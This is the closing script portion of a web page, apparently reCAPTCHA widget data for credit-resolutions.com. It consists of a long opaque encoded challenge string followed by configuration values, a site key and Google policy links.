pbDksOowoPDlEzCmWExLsKUGsOOH13Co8OTeQgYaMOLcUh9JGnDr8O9wrPDrXfDq8OPw45Ow4cUwpx8wox/YHfCgMOTGcKlC8K+LsKuQ8KrwpM9w5AMbRVebXYRwofDlkXDujlbwpnDtMKrZAksZirDrcKUQARqYcOgNyPChcOeAl9cw6U0wp3CrsKZfA/Chm/CksKQwrTDn8KTKSTDnE3Dq0/[base64]/bzjDhWU9ezsjG8ORPx/CjcKtw78jQiNOag7Du8KoEcKIBsKVwo3DvMOjHGjDvW3DgDF/[base64]/[base64]/Cs1bDsMKxE8KAw6LCtsO8wrnChGzCpG5HckDCtjQKw4UWw6XDuxLDkMKjw4zCuDcYE8Krw5PDi8KmKsKpwqc/w7/Cq8OIwrTDpMKBwq/DrsOsHzcFRRIvw7FTKMOEasK6XhBQcAdSw5DDtcOhwqRhwpbDlDArwrU+wqDCmA/CiQlow4vDr1PCsMKIS3F6IiLDosKoWMOyw7cZTMKhw7PCtC/[base64]/[base64]/Cl8K4w6IuwqNaw5t3PMOuSsKSw6fCjsOWw5ASNlvDgsO8w4XCgVfDssKAw7zCoMOMwoMhXMOPUMKsXMO5XsKmw7Ifa8KWWytBw7zDqhsowoNqw7jDjDrDpsKUXsOeFGXCt8KZw5rCmlRBwr4CaQYhw4JFV8KubMKdw69sI11nwp9IZAbCq34/Z8OFf00VfMKgwpHCtxRAP8KBasKXEcOsAhXCtHDDncOVw5/[base64]/w6oAKX5aIhzDrBdtwoXCncKfw5rCg1Fnw6YyRAbCisKnC3duwpLCsMKhCgRfEz/DrcO4w5t1w5jDtMKWVyYXwoYZS8O9ccOnWQDDrHcIw5QMwqvDvsKiN8KdTxk+wqrCjDxewqLDvsOmw4/DvUUrTFDChcKiw7E7LEdJOMKsNQ9xw45ywoMlA0zDpcOmIcOIwqhow4l7wpsiw5tkwpMwwrjCpVjDj1Y4MMOmPTUOY8O0G8OoIDXCrw1Sc0NcKyEMCMKywotpw5EYwpnDm8O/L8KAH8OIw5nCi8OpVVLDkMKtw47DpiM6wqJGw6/[base64]/w7bCocOjTcOsbgPDpzQ+w5tuw7zDo8OIYcOnG8O4GcOaC1IwWg7CkjnChcKfDwF8w7Ijw7vDoEhxGyvCvj1UKMOHf8Ojw7jDusKRwrfCgSLCtF7DlXxxw4HCignCoMOxwq3DnyPDm8KowpdEw5Mgw6cow4YfGwfCljfDlXcnw5/Cryx+AsOHw78cwrN9TMKnwrvCnMOwDMKYwprDmivCthTCnATDmMKcbxE6wqd9aUwBwrLDkl8CBC/Ck8KdVcKrNE3DoMO0SMOqFsKaElzDoBXCm8O/NlVzPcObdcKHw63DqTjDlkMmwp7Dj8OxfMO5w4/CoVnDhMOOw6TDjMKRIcO+wo7DnhpFw7JnLcKjw6rDpndzeE7DhxpowqvCgcKhZ8OGw5LDhcKYGcK6w7lBc8Oua8K8PMK7CF81wqd/wpdCwoZRw53DtklTwrphfHjCmn4WwqzDuMOEPSwePH9Wfx7Dj8Onwr/DnjF3wrkENUl1PnohwrgJXwEzexpWAVXDlG0ew6/Djz/Cr8KQw5LCpU9VC2MDwqTDnlPCpcOzw5Bjw7Idw7vDisOUwo4cVEbCs8K4wox0w4VzwoDClcK2w47Dn1dlXhJSw6x5O3ADWg3CtcK4w6QrQEd+IE8xw7vDj1fDsWbChSnCtgbCsMKSTB9Ww43DnjwHw4/[base64]/CpcKIeMKEJcKnwqJ+wqTDj1bCo8KZXV0ELFLDmMKsD8OgworDs8KfaQ3ClBzDv151w6/CicOvw5cawr3Cj3XDiVfDtjRtFFAdC8KIcMOfS8Opw7stw7UHNAHDg2gvw492B0fDg8OCwppHZ8OzwokZQ3NIwp9ww6k6U8OJVRXDh0w1TcOIIiBPdcKEwrYBwobDisOiTnPDgiTDvDrCh8OLBRnCvMOQw63Dkm/CoMOWw4TDuh5Ww57CtcOnPgJpwqMyw6EyMhLDvX9SP8Ocwph4wrrDlS5Bw5FweMOJdsKLwrbDkcKewqfCsUgHwq53wo/[base64]/DtcOPTMK8DxPDvMKEwqLCnBMXIsO8w6zCoRwfw6F3wp7DkAEbw4wYSANWKsK4wqpcw5whw6Q0A3t5w4oYwqFvZ00zK8Ozw4rDmm9Bw55lahcIZ0PDrMKww7V1a8OBCsKrIcOZesKnwq/CihQAw5fCg8KmK8Kdw7JtK8OzTT9RDkhRwoVrwrx/[base64]/[base64]/UHQtWA1mwrpTCsOiwqvDjMOawrZkfcKVwqgTecOSwqYPdcOmOlvCh8KleBLCn8OdD2wGPMOEw6NnVAJ2L2TCiMOtQVVVCTLChkk1w5zCthBawqPCngXDuCZCw47CusO6ZwLCpMOTcsOAw4hdYMOswptAw4oFwrPCgsOBw44KOhXCmMOuC20XwqPCrAsuFcKVFkHDr3c/bmLDsMKYZ3TDrcOYw6Z/[base64]/Cm8OJeMKCwr8hKTzDmsOCGMOPwq1cwoVowrYEEsK/DGRuwp4pw60sC8Ohw6XDi1gUI8O/RDFBwqTDr8OCw4QAw6c/wr0swpLDt8KsacO9AcONwpd2wqnClUnCncOATWVWS8KlO8KwVhV+SXnCpMOqe8Klw7gBIMKYw6FCwoVIw6ZBOsKIw7TCssOxw7UUFsK3P8OpZ1DCnsK6wpHDvMOHwqfCnHceDsK9wrHDq3g/w7zCvMOXI8Oiw7XCv8OiSWlrw5HCqSYowqLCoMOtSVEGDMOmYi3CpMOGwo/Do1xqacKVUkjDucKaKVp8ZcOia0dew67DvVgOw5lOcHLDlcKXwpHDvcOGwrnDusOifMKJw5TCtsKPf8OCw7/DqsKgw6HDr0FJFMOFwo/DnMOEw4csMgc6aMKBw4fDtEdpw4BRwqPDr2VZw77DrXLCoMO4w5zCjsOPw4HCkcKlJMKQK8KtXcKfw6EIwrozw59kw67DisOFw6cvJsKxfTHDoCzDiRXCrsK4wrjCpHnCjcK0dCotZSbCpTnDtcOxC8KbcHzCtcOjGn8vGMOyVF3CjsK/EcOzw5NtWTsTw5vDp8KCwr3DnCFtwrfDuMKIaMKmC8OdAzLCvEg0Vx7DgUPClinDonQKwrZjHsOdw79XHsOrUMK9BcK6wpRkORXDk8OKw5ZaGMOjwphOwr3ClBM3w7/DjCpMZyIEUiDCt8OkwrZDwpvCs8Oxw4BUw6/Dl2cRw7QPSsKbQcO+NcKCwpHCmcK7CxjCq1Qvwpg9woYtwptaw6VsO8O5w7vCoxYLIMOHKWLDl8KOCnDCrHk7JGDDoXDDvgLDksODwptAwqQLKwXCqWI2wpLCgMKbwrxoaMKuPw/DmSHDjcORw7kcbsOhw6RvHMOAw7DCocKww4/[base64]/wpTCpcKxHybCrMOfwpo/w6HClVZYwqNpwrXDuSw2wpPCoDhmwoLDscKYEgohRMKZw6huBUjDo0jDucKAwr86wp/Cv1jDrsK0w6cHZiIOwpgBw67CoMK3QcKGw5TDq8Kkw7kDw5jChcOpwrAUKMKGwrggw6XCsi4DOQYew7bDsnY4w7DCkMOnLcOIwp5hN8Oab8OQwokwwqDDtsOOwofDpznCli/DgyvDrA/CtMOhcUPCrMOdw6VLOGLDlizDnm7DswvCkDMvw7rDpcK5GmdFwolkw7jDp8O1wrkBV8K9YcKPw6UiwqFzBcKhwqXCqMKpw5VtJcKocQjCtmzDvsKifg/CohhUXMONw5oJwonCocKNP3DCoBl5Z8KtLMKEJT0Qw4Z3AMOyMcOqWcO3wqAuwq5XbsKKwpcpdFVywqdrE8KiwqRCwrlmw5rCiB5gCMOKwoVew58uw6fDusOvwr/DhcO8dcKpAQAkw5c+U8OSwozChTLCosKXw4TCucOkBivDlj7Ch8O1YcOVeUtHEEEZw5bDtsKNw5U/wqNcwqpiw7BkDV5/JjQxw6zCgTZKHMOyw7rChMK/[base64]/Cu8KuasKVwqPDh8ODM8KpEyLCqlZRw4p0XGHChDAOO8KBwqDDuHzDnC4gdcO3RFXCryTChcOacMO/wrXDuEArHMOhP8Kmwqc9wp7DunHDvjY5w6vDmcKfdcO5TMOBw4U5w7NaacKFASwNwowyCjHCm8KHw69tQsO7w4/[base64]/wqsLwq/CpyPClE1hwrQdacORWcOIwqtBUMKBMWYEwpzCk8KtdMObwr7Dr2ceP8Kjw7HDgMOScSvDpsOYdcOyw4DDiMKYCMOZWsOcwqPDjV0nw484wpnCv3lbcsK3TWxIw4HCtyHCgcOoZ8OZYcOSw5/[base64]/HG7DgAnDncOow6TCj8KZbCvCrSzDocK7TcOawpvCtCZgw7dDEMKoZwNIUsO/wosrw7TCkjxsQsOVWA1gw7TDqsKuwqfDq8KswoXCicKrw6k1MMKHw5BAwoLCssOUKEEQwoPDocOZwr7DuMKZScKiwrYZd2w7w54VwqsNJmRNwr8/[base64]/H8KIbF4CRnTDk8K3WT5BbmA+BMKmbgDDqcOKacKyb8O3wr/CgMOGVTzCp0B1w5PDv8O8wrDChcOVRQnDrADDscOHwro9Uh/ChsOew5zChsOdKMKJw5kHNl/[base64]/DlcOkw4nCiy5SwqrDpiPCkMKXaMKCw5nCilFJw7V4OsOkwpJVJWXCh0hLR8KMwojDksOewo7CgDpYwp4zHXrDryDCpErDp8KRUg0twqPDisOAw4DCu8KdwpHCksK2MU3ChsOQw6/DtHtWwp7CiyfCjMOkRcKiwpTCtMKGQT/Dr2fCr8KRDsKWwobDu1Qnw5jDoMOaw6NyXMK5JX3DqcKJTVtdw7jCuCBHWcOuwpd3YMKUw4QLwrVTw6dBwrYnRcO8w67CmsKZwqTDr8KmLkXDi0PDklXClCNPwrPDpgUPT8Kxw7FCS8K1GxoHDAhNEcKiwovDhcK4w5/CusKuUMOrT2I+bsKJZ2kYwo/Dq8O6w7jCusOAw5oWw7ZaCMOfwrrDsADDhEUtw6UQw6lNwr3CtWsAF1d3wqEGw4zCr8KaM2g1dsO8w7NgGm98wqh/w5k+P1olwo7Du0HCsxVKScKGcDrCtcO4Bw5EM1nDhcO/wonCsCInfsOlwqvCqR5dMW3DtRDDunEgw41fIsKZw6fDn8K0BgcmwpHCqQDCoFllw5UDw7zCtkA2QRg6wp7Cn8KwIMK4XBHCtXjDqMKjwrTCp2hiY8Keey/[base64]/[base64]/Cj8ONLUnCpzhLUFbDpxDClBMLwoN3w57CncKAw4LDvXPDmcKAw7DCrcOdw5hNacOdA8OjTRh+L14HRsKnwpckwp9gwqY6w6E/w6d8w7Myw4DCisO+GwlqwoxzbyTDucKFP8KiwqjCtsKaFcOgESvDqDvCjcKmaVXCmcKcwpvCucO1bcO1Z8OteMK2cx/DrcK2DgoTwo9XL8KOw4Q0woTCtcKhaRZRwrohHcK+ZMKETDDDsVXDssOwKsOYSMOoW8KASCN6w6QwwqAEw5NCOMOtw7nCtnvDtMO4w7HCs8Kyw4nCu8KCw6XCtsOdw63DpA1pTFcSb8KGwroTZXrCqSLDuArCs8KQEMK6w40kesKjJsKHXcOUQGJqN8O4N0oyE17Chz/DnAc2NcK+w4vCq8OVwqwdOUrDomQiwobDvhvCunRzwqDChcK0GhbCnkbCqsKiOTPDl3DCscOnO8O8Q8Ksw7HDisKCwpkZw6bCtsKXXDjCrnrCoWjClwlFw5fDmGglE29NLcKTYMKpw7fDl8KoPsOCwrQ2KsO+wr/DvcKCwpbDhsOjwqnClDLDnzHCnEY8NXTDtWjCqkrCncKmKcKqYBEqAUDDh8O0aFXDuMOCwqXDnMOmGgE1wrnDgDfDrMKlw7tgw5svKsKtEcKSVcKeJALDjVrCp8OUPkdhw6krwq5Lwp/[base64]/[base64]/CuGwDw6/CqS7DqRnDpsO2VEs/w6/DhxzDlgTCmMO0UBZsPMOow7RXFQbDisK9w5fCi8K3fsOgwoFkZCxjaArCp3/ChcOOEsKBL1/Cjm9xUMOZwpFlw4p4wr3CssOLwrnCgsK4B8KGPRHDpcO6w4rClh05w6gvTMKswqVXXsO8bGPCq1HDoTEbLcOmf2DDlcOrw6nCsjvDpD/[base64]/DugctwoxawqJeKsKPH3BobjE5w4FzwqXDlSgvU8KTAcKTbcOFw5TCusOSISfChsOzV8OgGcKtwrcow6VwwoLCl8OZw6pNwqLDosKRwoMDwpjDrW/CkigBw58Wwp5fwq7DojBDScK/w4HDtcKsaAcXZsKjw4R7w5LCpVEgwpzDvsOBwr3CvMKXw5zCuMK5OMK8wrhjwrI/wrx/wqnCoCofw73ChR/DlmDDnhMTQcOHwpJlw7wLCMKGwq7DvsKYTRHCkT0yUyDCqcOXHsKhwpnDsTLCrnkYWcK4w6wnw55WLiYbw5jDm8OAR8OYD8KpwpJYw6rDvEPDvMO9BAzDlV/CocOQw40yHzrDpRBZw7sxwrYoGlLCscOjw7pKcUbDhcKsFQrDrUIVwo7Cnz3CrW3DvzYnwojDlT7Djj5BN0hqw7jCkgHClMK9TghkQsOVBRzCgcOOw7HCrBzDncKtGUt8w7AMwrdLVyTChhDDjsOHw4Q4w6bCljPDuwNlwpvDsR4HNmc/wpoDwr/DgsOOw6sFw7dDOMOSWjs6fwtSRk7Cs8Orw5hNwpE3w5LDt8OuOsKqbMKMHEfConLDjsOPbwJ7PUVWw7Z2Qm7DrMKgdsKdwojDuW3CvcKEw4TDj8KswrTDmx7CgMKMfmrDh8KPwobDksKkw7jDhcOaPy/[base64]/DjcOQfcOcJsOxw5xBw5oYUxnCiMKhwr/CiTI2ZmnCvMOITsKyw4J5worCi2l/[base64]/wr3DqMKbMmogwojCl8ORSMKXwqHDliDDrmI0T8KGw6HDksOoXcKXwp9bw50NCXbCmMO0PgNkGR7ClAXDvcKJw5TCp8OVw6XCqsOobcKawrfDmyvDjRTCmk0dwq/Cs8O9QsK9B8KxHVgzwro3wrYiZT7Dgkgsw4bCkXbCmk5twoPDkBLDoXpnw6DDoV4xw7MJw7jDqRHCsB8Iw5rCnX9UHmpqbFzDiR0uFcO+cVzCp8OjTsOVwpJkM8KWworClMKCw63CmhfChngPFAc5IFwww6DDqRtEVQLCpClFwq/Ck8Kgw6dqEsO4woTDtVpxMcKyHRbCo3rCmEhpwpjCnMKAEhVDw5/DsRjClsOoEMKcw7AGwr0Ww7YCVsO+AMO/w6LDk8KOHiJIwovDisK3w4RPRsOawrXDjDDCqMKEwrkww4zDiMONwp3Cp8K/wpDDvMOuw7l/w6rDncOZNF42R8KJwqnDqcOhwooAAihuwpZSeVLDoSnDpcONw7TClMKtScKufQzDnX0UwpU4w4h/wr7CiBzDisORYxbDhR7DpcKYwpPCvRbDgGfCgMOyw6VmEgzCuENqwrNYw5Mrw5xOCMKCCA96w5fCh8OKw4HCtCfDiCjCn2PCh07CgAJZf8OkB1VmKcKCwrzDrSs8wqnCjhLDqcKEbMKGcnnDvcK3wr/[base64]/ChMKEwqrCicKOwooHfTPDt08Ww6/[base64]/[base64]/DoMKLPsKdwqU1Zx97woTCicO5cmrCk3JpwrAdw65PE8KnfGoIYcK6cEvDkwVdwpJRwpHDgMOZc8KcHsOUw7R2w7nChMOjfMK0eMKuUsKBGlUkwoDCj8KTMBnCnRDDucKdAkdaKQ0rH1DCnsO6ZcOcw5F8TcK/w6pdCnrChSLCtVDCkn/CtcKwTRnDpcOcEMKAw695WsKtITHCucKKNQMmVMK4ZRdvw5JxX8KQZRvDrcOEwrLCvj86X8Kddxs9wrw3wqjCk8OCCsK1A8O3w5hRw4/DhsOEw6/Cpl0xGsKrw7lcwpTDtAMLw4LDj2DCjcKFwoJlworDmwvDkwJiw5lWQcKsw7HDkFbDt8K9w7DDlcOmw7ENJ8OrwqUZF8KWfsKocMKKwo/DqQJFw6tcQH1zEnU5VijDksK/KyTCssOUZsO1w5bCjxrDrMKZWz0BBcOfbzk3TcO+FBvDmwANEcKxwo7ChcKPMEfDojvDv8Ocw5/DncKpesKcw4/ClA/CoMKLw7lnwrkASwrChBtfwqV3wrtgIARewqPCk8OvOcO4TnLDtHY2w5XCqcO8woHDh0N8w7rDssKQXcKIQjVeZEfDmHkRP8KxwqPDuhAfOF8iAQ3CiBfCrzUnwpExKXbCrT7DnExVYMOiw6TDg1bDlcODTVJlw75AJjoZw63DlcOfw4gbwrE/wqJfwrrDuzo5VmrDkVMtXsOOKsK1wp/CvRjCp2TDuBQHbcO1wrpVTGDCscOkwr7CrxDCu8OowpfDv2N7PwzDuybCgcKiwr1fwpLCn21Lw6/[base64]/CkcOia8OQS8K7ScOmUsKyFsOAwozClhJRwqh8YMO+B8K+w6V/[base64]/Dt31kIQXDlk7CtcKJw7jDg8ONw7d4QwcBw6fCjMKHRMKkw4gYwrbCvsOywqXCqcKsL8Oww53ClV1+w7YHQRQCw6Qqe8OtXDgMw5A1wrnCu2cUw5LCvMKnCQUxXwfDtivCssOSw47Cl8KAwrlJIVdPwo/DpzrCgcKLfFRywpvCv8Ovw5EcYVYHwr/DnkTChMK2wok/[base64]/dMKafsKtwpXCmMKyA11HwrjCp8KKBsK8HTHDqWfDocKMw7ofCjDDpSXDtcKvw47ChER8XcOJw4Ffw68nw4lQRhJ8fwgEw6DDqkUVIcKUwqJtwrpiwrrCmsOZw5nCtlkowpNPwrgOdkBbw7ZHwrw6wrHDtTE7w6HCpMOCw5lddsOvAMOBw5Enw5/[base64]/OcKWCcKWWsOkwqZfwo5xacO6B19BwqvClsOLwr3CpTVIdT7CkBBXKcKCdEvCnULDlVDCqMKpd8OkworCm8OZd8Klc2LCpsOHwr5nw4AlfsK/wqfDqz/Cu8KJVA51wqBHwrDCnTLDriHCnxM4wr1sGwjCrcKnwpTDt8KSC8OQwpXCoijDuBxpRSbCvBMveER+wofCusOXJMKcw5gow7TCpF/CiMOGEGbCnsOSwqrCnHxww7REwpfCvWfDjsOrw7Fawq5wUhjClCjCksKCw4Y/[base64]/CkVdVwo7CiAtwZzDDn3XCggPDq8OaBcOUwrtsawDCqUfDrifCpEHDvX0Ww7pLwqxlw5TCjTzDtj7CsMOcT0/ClzHDmcOsIMKtFQVPS3PDhXVvwrbCncKnwrTCkMOHw6fDjjHCvjHDrl7DpGTDisKkYcOBw4kWwr0+fDt0wq3CjnJBw7lyOVZ4w5dSBcKTGVDCr0wTwqgqfcKPFMKtwrQXw67Dr8OvYMOZL8OZXEQ6w6vDk8K+Z0BKc8KYwrQqwo/DuyDDjVHDncKcwqg+UQQRTXc5w4x2w7ciwrkNwqQPK1stL0/DmQkkwqJFwqh3w5jCt8O8w7LDmQTDuMK7GhLDmC7Dh8Kxw5Riwq88STLCoMKZRQddYURnABDDhkB2w4/DoMOeNcO8dsK6XQhrw4ADwq3DlsOKwpF2CMOLwrJ+ZMOcw7cww40LZBMAw4vCpsOAwpjClsKZQsOQw7kTwovDpMOTw6dfwrJGwrPDhXpOXRTDicKmeMKhw5QeUMO5TMOoZg3ClMK3KkNxw5jCmcKlS8O+Ml/DjkzCpsKFUcOiF8O2eMOxwowqw7/Dl1Naw7g3SMOWw7fDqcOLJykSw4DCgsOlWMK2XRs8woROTsKdwo96Kw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hRXZAyqAKIpSAVikamNt3O/6Csi4+MZf2UNReOhiS8E\\u003d\x22,1,0,null,1,1769105765636,0,0,[37,77],null,[191,79,90,33,181],\x22RC-MnmvX3xoGOy-yA\x22,null,null,null,null,null,\x220dAFcWeA6L4bUCINb_rsUfTDw-WfCP8bPVMxIywwIHeN8uXrmohlUlBQzQaBQA4vg_oO-zTFYYIUivZCcFHNxxb4jE7OCAuBNoVQ\x22,1769188565453]");
    </script></body></html>